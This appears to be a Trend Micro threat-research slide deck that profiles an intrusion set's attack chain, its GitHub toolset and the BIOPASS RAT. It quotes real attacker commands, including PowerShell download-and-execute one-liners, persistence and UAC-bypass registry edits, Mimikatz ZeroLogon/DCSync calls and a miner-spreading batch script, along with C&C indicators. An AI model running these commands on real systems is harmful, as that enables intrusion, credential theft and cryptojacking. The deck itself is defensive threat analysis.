

### Initial Compromise – Server Exploit

- Exploit public-facing server vulnerabilities
	- Target "GlassFish Server Open Source Edition" before 4.1.2
	- Use CVE-2017-1000028 exploit to retrieve Admin's password from local-password file
	- Install webshell package (WAR file)
		- "Commands with JSP"
		- "Behinder"
	- Drop SSH authorized key to root account



Ð

Hidden threats proactively discovered and remediated by Trend Micro threat experts. **Created with real data by artist Brendan Dawes.**  re at www.TheArtofCybersecurity.com

# **Post Exploitation**

- Windows utilities to get victim host information
	- net, nltest, ipconfig, netstat, tasklist
- Third-party tools to get information of AD environment
	- AdFind, PowerSploit
	- Example of powershell command to get other machines in current domain with PowerSploit
		- *powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShell Mafia/PowerSploit/master/Recon/PowerView.ps1');Get-NetComputer -FullData > [file path]*



- Scanning tools to discover network environment
	- Discover other machines in the same compromised network environment



#### – "hbs.exe" found on VirusTotal

================ HUC Port Banner Scanner V%s (2004-12-25) ============= ================== Code by Lion, Http://www.cnhonker.com =============



- Check Windows event log to collect network information
	- Event ID 4624: An account was successfully logged on
		- *powershell "Get-EventLog -LogName security -Newest 500 | where {\$\_.EventID eq 4624} | format-list -property \* | findstr "Address""*
		- *wevtutil qe security /format:text /q:"Event[System[(EventID=4624)] and EventData[Data[@Name='TargetUserName']='administrator']]"|find "Source Network Address"*
	- Event ID 1024: "Microsoft-Windows-TerminalServices-RDPClient/Operational"
		- Use Powershell script "RDPConnectionParser.ps1"
		- *powershell IEX*

31 © 2022 Trend Micro Inc. *yuilbrun/hmm/master/tas389.ps1')(NewObjectNet.WebClient).DownloadString('https://raw.githubusercontent.com/*

- RDPConnectionParser.ps1
	- Read Windows event log with "Get-WinEvent"



– Export to CSV file





#### Persistence and Privilege Escalation

- Persistence of Cobalt Strike
	- Create Services
		- *sc create "SysUpdate" binpath= "cmd /c start "[file path]""&&sc config "SysUpdate" start= auto&&net start SysUpdate*
	- Schedule tasks
		- *schtasks /Create /SC ONLOgon /TN WindowsUpdateCheck /TR "[file path]" /ru system*
	- Register logon initialization scripts
		- *reg add "HKEY\_CURRENT\_USER\Environment" /v UserInitMprLogonScript /t REG\_SZ /d "[file path]"*



#### Persistence and Privilege Escalation

- Persistence leverage existing system service
	- MSDTC service "msdtc.exe"
		- *MTxOCI loads "oci.dll", "SQLLib80.dll", "xa80.dll"*
		- *Move payload DLL to location "%WINDIR%\SYSTEM32\oci.dll"*
	- Print Spooler service "spoolsv.exe"
		- *move [file path] c:\windows\system32\spool\prtprocs\x64\spool.dll*
		- *reg add "HKLM\SYSTEM\ControlSet001\Control\Print\Environments\Windows x64\Print Processors\UDPrint" /v Driver /d "spool.dll" /f*
		- *sc stop spooler*
		- *sc start spooler*



#### Persistence and Privilege Escalation

- UAC bypass
	- Fodhelper
		- *reg add HKEY\_CURRENT\_USER\Software\Classes\mssettings\Shell\Open\command\ /t REG\_SZ /d "%appdata%\[file name]" /f*
		- *reg add HKEY\_CURRENT\_USER\Software\Classes\mssettings\Shell\Open\command\ /v DelegateExecute /t REG\_SZ /d "" /f*
		- *fodhelper.exe*
		- *reg delete HKEY\_CURRENT\_USER\Software\Classes\ms-settings /f*
	- BadPotato
		- *C:\ProgramData\badpotato.exe whoami*



#### Credential Access

- Dump lsass.exe with procdump
- **Exploit ZeroLogon with Mimikatz** 
	- Commands
		- *mimikatz32.exe "lsadump::zerologon /target:10.0.0.18 /account:[account name]\$" "exit"*
		- *mimikatz32.exe "lsadump::zerologon /target:10.0.0.18 /account:[account name]\$" /exploit "exit"*
		- *mimikatz32.exe lsadump::dcsync* "exit"





- Establish network tunnels between targets' network and external servers
- Tools





#### **Exfiltration**

- Exfiltrate a large number of files from a target folder or database dump
	- Use WinRAR to compress the files
		- *Rar a -v3g -k -r -s -m3 [compressed file] [target path]*
	- Use megacmd tool (not the official MEGAcmd)
		- *megacmd -conf [config] put [file] mega:[upload path]*





### Toolset





**COLLEGE AND ARRIVERS** 

 $\mathbf{F}$ 

Hidden threats proactively discovered and remediated by Trend Micro threat experts. **Created with real data by artist Brendan Dawes.**  www.TheArtofCybersecurity.com

# **Additional Findings**



#### GitHub Repository

- Repository: yuilbrun/hmm
	- First commit: Mar.2.2020, Last commit: July.15.2020
	- Tools
		- JSP (**Behinder**), Perl (**Gamma Web Shell**), C# and PHP web shells
		- Python scripts for port scanning or building reverse shells
		- PowerShell script for discovering information
		- Shell script to insert SSH token
		- Exploit tools such as **DirtyCow**, **SMBGhost** and **JuicyPotato**
		- **Cobalt Strike** loaders (EXE or PS1)
		- **XMR miners** (Vbscript, XMR miner, installation scripts)
		- **Winnti** malware, loader, and the install script (Linux version)



#### GitHub Repository

- Associated samples
	- Cobalt Strike
		- sys.exe (4814e8baf52df7a17af3d88aba38d7bce4aed753a05b3d64478d4efedccc6625)
		- C&C address: coivo2xo[.]livehost[.]live
	- Linux variant of Winnti
		- Libxselinux (e46fcaac5f65a410040010c338f2fc02d9ac0327344acab8ce5152529312c4ae)
		- libxselinux.so (66923293d6cd7169d843e26aade13896ce77214fbe256bd925d7b96187b2aa48)
		- Install (378acfdbcec039cfe7287faac184adf6ad525b201cf781db9082b784c9c75c99)
		- C&C address: lmogv[.]dnslookup[.]services





#### GitHub Repository

- XMR Miner
	- "by.bat" XMR installation script
	- "ok.txt" victim machine list
	- "pwm.exe" XMR miner
	- "wmi.vbs" WMI EXEC vbscript

```
for /f %%i in (C:\Windows\IME\ok.txt) do
  net use \\%%i\ipc$ trepang674 /u:RUDD\administrator &&
  copy C:\Windows\IME\pwm.exe \\%%i\c$\windows\temp\ &&
 cscript C:\Windows\IME\wmi.vbs -h %%i -u RUDD\administrator -p trepang674 -c echo -cmd
  "C:\Windows\temp\pwm.exe -o pool.minexmr.com:5555 -u
 48uBbfzwaiWgeoyBM3pp11GTYewMS2AXYj7PUYBjAx349vMJ5xU7xG9XZLQVd9MZRFH3eRXChifbs3Hz94KuHpTALi3
 UXDg -p n1 --cpu-max-threads-hint=20 --donate-level=1 -B"
net use * /del /y
```


# Financially Motivated Operation

- BIOPASS RAT
	- Target to gambling industries
	- Distributed via watering hole attack
	- Python based backdoor
	- Components were stored on cloud storage
	- Use Socket.io for C&C communication





# Financially Motivated Operation

#### • BIOPASS RAT associations

– URL string with no reference found in one of "fishmaster.pdb" loader



- Derusbi signed with a same stolen cerficate
	- Derusbi sample:

e5fdb754c1a7c36c288c46765c9258bb2c7f38fa2a99188a623182f877da3783

- Certificate
	- Name: Rhaon Entertainment Inc
	- Thumbprint: EFB70718BC00393A01694F255A28E30E9D2142A4



#### BIOPASS RAT Infection Chain

- Watering hole attack analysis
	- XSS script injected in online customer support page



– Scan a predefined port list of localhost to identify the infection





#### BIOPASS RAT Infection Chain

- Watering hole attack analysis
	- Fake download page injection







• BIOPASS RAT execution flow





- c1222 module
	- Run HTTP server listening on predefined ports
	- Return a marker value like "dm\_online", "cs\_online", "online",
	- Download and decode Cobalt Strike shellcode with Base85 and hexencoding

.ports -= [43990 · ,43992 · ,53990 · ,33990 · ,48990 · ,48990 · ,12880 · ,22880 · ,42880 · ,42880 · ,62880 · ] .ports ..reverse ()#line:37



- big module (BIOPASS RAT)
	- Create a marker file at "%PUBLIC%/20200318"
	- Create scheduled tasks



- Run an HTTP server which returns marker "BPSV3"
- Create root directory at "%PUBLIC%/BPS/V3/"



#### • Example of BIOPASS RAT configuration

#### global  $config -$

```
\cdots'version': 'V2',
\cdots'current_user': 000000000000000000,
\cdots 'Host': 'http://127.0.0.1:8888',
\cdots'Path': '/playlist.m3u8',
....'local key file': .os.path.join(Common get base path(), 'bps.key'),
....'sc path': .os.path.join(Common get base path(), .'sc.exe'),
\cdots'sleep':1.
....'ips': Common get private ips(),
....'osv': Common get os version(),
\cdots'pn': 'video',
\cdots uid':(1),
\cdots'av': 'N/A',
\cdots'is admin': Common is admin(),
....'pidfile': .os.path.join(Common get base path(), 'bps.pid'),
....'flash install lock':.os.path.join(Common get base path(), 'install.lock'),
\cdots'access key id': 'XXXXXXXXXXXXXXXXXXXXXY,
\cdot\cdot\cdot\cdot'access key secret':<br>'XXXXXXXXXXXXXXXXXXXXXY ,
....'endpoint': 'http://oss-oss-YY-ZZZ.aliyuncs.com',
....'bucket': 'XXXXXXXXXXXXXserver',
....'scbindownloadurl':.'http://XXXXXXXXXXXServer.oss-YY-ZZZ.aliyuncs.com/res/sc.exe'
```


- BIOPASS RAT C&C communication
	- Communicate with Socket.io
	- Initialized by "join" event





#### • BIOPASS RAT C&C communication

– Socket.io handler

